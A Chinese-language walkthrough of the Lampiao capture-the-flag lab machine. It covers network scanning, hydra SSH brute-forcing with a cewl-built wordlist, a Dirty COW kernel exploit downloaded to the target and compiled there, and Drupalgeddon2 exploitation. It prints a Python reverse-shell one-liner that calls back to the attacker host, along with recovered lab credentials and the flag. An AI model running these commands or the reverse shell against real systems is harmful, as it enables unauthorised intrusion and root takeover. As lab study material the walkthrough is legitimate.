【原创】项目二Lampiao

实战流程

1,nmap扫描C段

┌──(root㉿heiyu)-[/home/whoami]

└─# nmap -sP 192.168.186.0/24

Starting Nmap 7.92 ( https://nmap.org ) at 2022-05-24 03:34 EDT

Nmap scan report for 192.168.186.139 (192.168.186.139)

Host is up (0.00031s latency).



2,找到靶机,进行进一步扫描,发现目标计算机上有三个可用的开放端口22、80、1898端口

┌──(root㉿heiyu)-[/home/whoami]

└─# nmap -p- 192.168.186.139

3,信息枚举:http://10.211.55.9:1898/ -> Read more 发现改页面信息:

http://10.211.55.9:1898/?q=node/2

页面发现:

audio.m4a:语音获得用户名:tiago

qrc.png:图片二维码扫描获得信息,需要爆破



4,爆破网站目录

┌──(root㉿heiyu)-[/home/whoami]

└─# dirb http://192.168.186.139:1898

获得url:http://10.211.55.9:1898/robots.txt



继续枚举获得:http://10.211.55.9:1898/CHANGELOG.txt

发现是:Drupal 7.54, 2017-02-01



4、获取密码字典:cewl:通过爬行网站获取关键信息创建一个密码字典

cewl http://192.168.186.139:1898/?q=node/1 -w heiyu.txt



5、hydra爆破

hydra -l tiago -P heiyu.txt 192.168.186.139 ssh

先利用cewl来生成一份结合网站目标的社工性质的密码字典、不理解的可以搜索网上搜索cewl学习,然后九头蛇暴力破解得到用户密码:

[22][ssh] host: 10.211.55.9 login: tiago password: Virgulino

用户: tiago

密码: Virgulino



6、登录ssh

ssh tiago@192.168.186.139

发现是低权限用户!需要提权!



版本信息如下

7、提权

https://github.com/mzet-/linux-exploit-suggester

下载提权文件

proxychains wget https://raw.githubusercontent.com/mzet-/linux-exploit-suggester/master/linux-exploit-suggester.sh -O les.sh



开启web服务

在目标服务器上下载les.sh文静

wget http://192.168.186.130:8081/les.sh

追加执行权限

chmod +x les.sh



执行文件后会列出可以用于该linux服务器上提权的方法

./les.sh

使用其中的脏牛提权



搜索kali自带的exploit

谷歌搜索40847的具体用法

https://www.exploit-db.com/exploits/40847

// EDB-Note: Compile: g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil

// EDB-Note: Recommended way to run: ./dcow -s



把40847.cpp文件复制到poc中(因为这个文件夹开了网络服务)

┌──(root㉿heiyu)-[/home/whoami]

└─# cp /usr/share/exploitdb/exploits/linux/local/40847.cpp /home/whoami/poc

目标机器下载40847.cpp

wget http://192.168.186.130:8081/40847.cpp

执行cpp文件,生成可执行文件heiyu

g++ -Wall -pedantic -O2 -std=c++11 -pthread -o heiyu 40847.cpp -lutil

-Wall 一般使用该选项,允许发出GCC能够提供的所有有用的警告

-pedantic 允许发出ANSI/ISO C标准所列出的所有警告

-O2编译器的优化选项的4个级别,-O0表示没有优化,-O1为缺省值,-O3优化级别最高

-std=c++11就是用按C++2011标准来编译的

-pthread 在Linux中要用到多线程时,需要链接pthread库

-o dcow gcc生成的目标文件,名字为dcow

执行gcc编译可执行文件,可直接提权。

执行heiyu

./heiyu

获得root的密码

Root password is: dirtyCowFun



重新链接ssh

┌──(root㉿heiyu)-[/home/whoami/poc]

└─# ssh root@192.168.186.139

root登录成功

获取flag成功

root@lampiao:~# cat flag.txt

9740616875908d91ddcdaa8aea3af366





思路拓展1--Xray一条龙

1、通过AWVS+xray跑出了poc:poc-yaml-drupal-cve-2018-7600-rce

那么Xray是给出了两篇poc的文章:

https://github.com/dreadlocked/Drupalgeddon2

https://paper.seebug.org/567/

通过文章查看,Drupalgeddon2有poc都是rb运行文件,下载!

proxychains git clone https://github.com/dreadlocked/Drupalgeddon2.git

安装模块,用来排错

sudo gem install highline



安装完highline后即可执行

./drupalgeddon2.rb http://192.168.186.139:1898/

脚本很强大,通过服务器7.54版本的漏洞,直接在网站的根目录写了个shell



此时已经获取的这个shell,正向shell

由于该shell不能执行g++,并且实战中有防火墙的原因,正向shell一般不稳定,因此尝试通过反弹shell获取链接





本机开启6666端口

目标机开启反弹shell脚本

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.186.130",6666));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

获取反弹shell

补齐shell弹框

python -c 'import pty; pty.spawn("/bin/bash")'

下载提权文件

wget http://192.168.186.130:8081/40847.cpp

编译提权文件

g++ -Wall -pedantic -O2 -std=c++11 -pthread -o 40847 40847.cpp -lutil

执行提权可执行文件

./40847



拓展思路2-Metasplit

谷歌搜索:Drupal 7.54 exploit

# [CVE-2018-7600] Drupal <= 8.5.0 / <= 8.4.5 / <= 8.3.8 / 7.23 <= 7.57 - 'Drupalgeddon2' (SA-CORE-2018-002) ~ https://github.com/dreadlocked/Drupalgeddon2/

msfconsole

使用exploit/unix/webapp/drupal_drupalgeddon2



显示条件信息

show options

